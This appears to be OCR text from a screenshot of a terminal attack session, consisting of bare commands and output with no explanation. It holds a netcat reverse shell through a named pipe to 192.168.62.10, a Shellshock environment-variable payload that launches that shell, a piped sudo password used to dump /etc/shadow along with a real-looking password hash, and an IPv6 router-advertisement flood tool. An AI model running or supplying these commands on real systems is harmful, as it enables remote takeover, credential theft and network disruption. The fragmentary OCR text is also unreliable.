 sudo nc -nvlp 80
mknod /tmp/backpipe p
/bin/sh 0</tmp/backpipe | nc 192.168.62.10 80 1>/tmp/backpipe
env x='() { :;}; echo vulnerable' bash -c 'echo hello'
env x='() { :;}; mknod /tmp/backpipe p ' bash -c 'echo hello'
env x='() { :;}; /bin/sh 0</tmp/backpipe | nc 192.168.62.10 80
1>/tmp/backpipe &' bash -c 'echo hello'
echo 'Passw0rd' | sudo -S cat /etc/shadow
sudo su
apt-get install thc-ipv6
atk6-flood_router26 eth0
quids : sudo – Konsole
File Edit View Bookmarks Settings Help
list:*:16239:0:99999:7:::
irc:*:16239:0:99999:7:::
gnats:*:16239:0:99999:7:::
nobody:*:16239:0:99999:7:::
libuuid:!:16239:0:99999:7:::
syslog:*:16239:0:99999:7:::
messagebus:*:16240:0:99999:7:::
usbmux:*:16240:0:99999:7:::
dnsmasq:*:16240:0:99999:7:::
ntp:*:16240:0:99999:7:::
avahi-autoipd:*:16240:0:99999:7:::
dirmngr:*:16240:0:99999:7:::
speech-dispatcher:!:16240:0:99999:7:::
kernoops:*:16240:0:99999:7:::
avahi:*:16240:0:99999:7:::
colord:*:16240:0:99999:7:::
hplip:*:16240:0:99999:7:::
pulse:*:16240:0:99999:7:::
mdm:*:16240:0:99999:7:::
rtkit:*:16240:0:99999:7:::
saned:*:16240:0:99999:7:::
davfs2:*:16240:0:99999:7:::
quids:$6$YFF0Xd/q$vNnjDK5MDImR4b6vZBy2gUGJ1FQ76U17zCrtQA4ycAhOrRffiTUHW9exwSLI3cU09oGkkUAHfLvKwwO3pP
op20:16340:0:99999:7:::
sshd:*:16340:0:99999:7:::
sudo su
whoami
root
apt-get install thc-ipv6
(quids) 192.168.62.93
quids : sudo